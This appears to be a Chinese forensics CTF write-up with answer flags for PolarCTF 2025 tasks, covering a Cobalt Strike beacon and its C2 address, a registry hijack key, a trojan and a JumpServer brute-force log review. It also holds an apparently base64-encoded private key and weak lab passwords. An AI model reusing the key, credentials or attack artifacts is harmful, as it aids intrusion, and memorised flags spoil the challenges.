LS0tLS1CRUdJTiBQUklWQVRFIEtFWS0tLS0tCk1JSUV2Z0lCQURBTkJna3Foa2lHOXcwQkFRRUZBQVNDQktnd2dnU2tBZ0VBQW9JQkFRQzYvV2ZTV0pYRzFuUGQKeEgxSVdrbmhBbzZreGl4YmhTV1hRbHkvL0psQ0ZhZGcxSmMxdkF1SmRBdm5TQmx0R01GK0RHZzRDRytpUzVIYQpDZWw4ZzJvOGhTTURRcWE1b2hSOGhpWHVnVG9FV3lzRlRtRzBWL0duZkZlMGJRVlVldUJTSDU3a2pSaTlTdG1nClBaM3o0ckh3ME9MNVFJcnZ0TkFWV0I1eTVtZXhGYkgxSVAyUVpDSXl1Z0lOQnFOZGw2VlhsaUN6TTNTSEwyV1kKd2VyNEFOMDBEdWhWUDdpR01VeUN1alg5K285eW91NC9hTWY1d3k4TURHUUp3QkhGeWw5T0tXSEtUUHpXU2Q4SApFRzZnQ1FYTkFGNmJMK3UzYjFQU015OUNYM2VZWjJsQ29sdnlTTEJwcWJ0dS9sSURMakVpRVVuN0ZQWDVHM2M4CkdSZTM1WWl2QWdNQkFBRUNnZ0VCQUp1bENJRlBHVVRNQnQvbWlQM3JvYWs0cnJFNi8zc2loaHEwczIxZS9kYkQKSFhKOUltd28zVldKa2NydStiTVVzeUtQZzBSNHlTdEhTZDA2K08yYW1aaE1uY3M5OUhkNkVTRmhyRHN0dDdRZQppdDI4MDVrQXh2WkppdHQxRDhXMURmbHR0cDI1VUlsbnYyUWhSZFBXczVTbTJ2YnNJWG5MZ0pUenAweXV1a3JzClBGUGtDQzZQTGhOSUZNbk5zL1R5LzdJZ0R5bUd4NS9YQTVwT1RCWm5lNHlHZTU0bWpMR0hrV0lxYnU1Ymt2YmoKemNOcWpJSGVySUpydkw2K3ZibW5TVjBDalFUdk4vZ29FU1IxTzBtS3FlQ1pnbWV2QUR3UDUyREhrbFV0NUpVZgp0eGh5Mm5Dd3czOFk5U2VycVJPT0NOaVRhemJFaXdmeFAwU1FqRHhwNi9FQ2dZRUE5aVJUT0x6c0tnWmMrdEFUClpRU0ZhN2ZxU2lTNHRKa0FYcGJCTGtOV2p2Z09Hb2sveDdKUUk5YXNUS2IyNHpab3R2U29uQjhzY3pMbG53amMKeXVOR3RUVjZGSVFrNG5vNGZYaHNYemxrZzZma0pETWd3WmFGWFgxdXNoZUVYeU16eFNhbjVPRWlKTHJ3Y1J6NApnYmRISWd3OG9CTm9wZVVKdUNRWWtpK2FFNWtDZ1lFQXducVpXV3d0V3M5dUZpTnhNM0JORU5lYlJwS0JtSXk3Cnlacmd1YTRqdHZiK21pNk83LzhrU1RDczRhdzVrR1VpMk9GTS9Fb3dVeElGNC85ZGN0RkhBNDRSVFhrN2lvMy8KN1V4eEVadVBPcC9scEEwWWY4RU9sb0VsNnJNb3BwcTNDM0RHR2t6K0w2cG5lN2JtdGVtSSsrcXlpdnpReUN6NgpTbU5UODcrK3E0Y0NnWUVBdTlWa25MdXZEVExsNlpDMy9ETEREankvVWUxTDlxVjduck0wb0hWS3JMZW5LNkRwClJ4OVFBTWxsbXVrZkpxenlwQXQ0VUF1S0JDOG5BNEhqM0FBc2lVUlI4UzRXWjY0VlJjcU1DTzduUVlEeG5KNVgKdE9PRXlwOVp4aFlrTWVYUEwvZ2J6NUh1V0ZGQUExRzBZbWpXbzZqcTZzMWs0cFF5SW8rSklLV3EwcUVDZ1lBNwpPWWExdXNIZEk4cE1wNkp6bmNGNlhZNkY0VnZpRHdtcERhZGVKRy92Nml3QzNDYmZZMzJ6WkVWaHZFY1RlQmt5Cm52b0k0cmJ3dFU1aDdvU1EwTGFsbUlBZ2JjajZHdUJUYmJJSlFLeFBtQjRnNVhRT2c4WmpneFQrOG14d3dERDYKSk8vUFZwOForUFRtc2Y1MGE1Z3h6M2xyNWkzV3FBdlkxNExiZWdzZ3hRS0JnQlJUZmllNHdQQmhYM2o0MzRFdQpDeGJITFpzaEhBSXdGZDNqRWY1cDNreW9DWjJDcHlQazMvY2JXVkE4cXJwMVVTMnovakZRcWllT2xvbWN0M0JwCmRMUG5TRUR4Rm1WYWt4Q1c2UVIxTG9XT3dtTUVtaytSSWc4aDJBK0tmVUJENjVLM21TdUxIai8xR3ZzOCt0TCsKZzRXcVZ5WFpERDJWZTJIcXVBODUva2JqCi0tLS0tRU5EIFBSSVZBVEUgS0VZLS0tLS0K
pfBlockerNG
https://docs.netgate.com/pfsense/en/latest/packages/pfblocker.html
3.2.0_4
pfblockerng.xml
/usr/local/pkg/pfblockerng/pfblockerng.inc
pfb_dnsbl
pfb_dnsbl.sh
lighttpd_pfb
pfb_filter
pfb_filter.sh
php_pfb
#
flag{bde4b5e2d0c43c177895f6f5d85beb97}
WinCS1
在桌面火绒里信任区有一个程序,导到本机里直接被火绒杀了,复制记得关杀软,然后微步沙箱分析

flag{61.139.2.139:80}
WinCS2
在把靶机中有两张图片,per1.jpg,per2.jpg。导出后随波逐流分析发现在图片后面有信息,第一张图

可以看到数据并不完整,另一部分数据在per2.jpg中,然后解压得到.cobaltstrike.beacon_keys
然后使用neta分析就行了。这个需要在设置中导入这个文件
P@ssW0rd@123
WinCS3

HKEY_CURRENT_USER\Software\Classes\mscfile\shell\open\command,md5加密
87a76255029843238bf87091dd5a6c88
flag{87a76255029843238bf87091dd5a6c88}


WinCS5
这个flag是假的后面的密码是真呢,然后再问啊今里有个加密压缩包解压就行了


flag{fc51bd0633d256f2dcbe282efa205c3a}
WinCS6
C:\Users\jhon\AppData\Local\Temp\\power.bat
flag{e991ef211ab8adc893dc874c4ae929b3}
可老师签到
常识题,在polarctf公众号发送flagflag得到flag欢迎各位CTFer参加PolarCTF2025年春季个人挑战赛!
这是flag:
flag{djianwvdvksh}
find
这个看wp复现吧PolarCTF2025春季个人挑战赛 赛题讲解_polar题目0e-CSDN博客
狂热粉丝1
仿真后进入在桌面有chat-master文件里面有个tinode,搜索后得到这是一个聊天软件
md5加密的是Tinode
flag{27ca0c8b7912f63bca10c879e320f513}
狂热粉丝2
在仿真后要在文件资源管理器要把隐藏项目打开,这样就能看到更多文件,然后就,然后就发现一个程序
他自己都说是木马了,木马是NewWorld.exe。
flag{4a9ece4343cfeadeccd9183f0fe6b8b4}
狂热粉丝3
同目录下有main.py

用python写的
狂热粉丝4
在浏览器中浏览记录ip和端口
192.168.192.129
flag{829f24429bd0410ae8eaa460becf3629}
狂热粉丝5

在main.py里有是cmd.exe
狂热粉丝6
在回收站有被删除的html文件,还原后打开是聊天的截图,在源码有注释是聊天的内部群聊地址
一共有两个,一个是/usroSw_Lsl2B_w,一个是/grp93xtyNFZXes ,经过测试是
grp93xtyNFZXes
flag{0cf381c548d5f09288f53c06f979f982}
秘密的消息
题目给提示是@^bp^o,,随波逐流分析

文中提到凯撒,那密码应该就是Caesar,然后在羊皮纸得到密文,经典base100,解码为Roma,然后在图片中提取压缩包,密码是Roma,得到一段base64
Z29vZCBsdWNr,解码为good luck,md5加密就行了
flag{ab4c946c01be2a78a27940ef9faa9471}
jumpsever1
题什么的先不说,这是我见过最好看的靶机,出题人有品味,题目名是jumpsever,这是作为全球首款完全开源的堡垒机。
已通过官方推荐方式安装 JumpServer(如一键安装脚本、Docker 部署、源码部署),脚本默认路径为 /opt/jumpserver/jmsctl.sh
这里需要root权限启动服务,但是没有密码这个看wp知道密码是123456
然后启动服务
./jmsctl.sh start
这是用docker部署的jumpserve,看一下容器列表
在80端口有web服务,直接在靶机的火狐浏览器就行
然后就是弱口令,admin/123456登入进去看ip,在审计台->登入日志,看最近一年的登入情况,记得勾选登入ip选项

这个一直登入失败就是攻击者Ip,192.168.20.1
jumpsever2
第一次攻击是2025、04、07 19:27:39
jumpsever3
gooooooD!
7976e84b35681b027b711652dc0a3ed3
jumpsever4

一共6条
jumpsever5
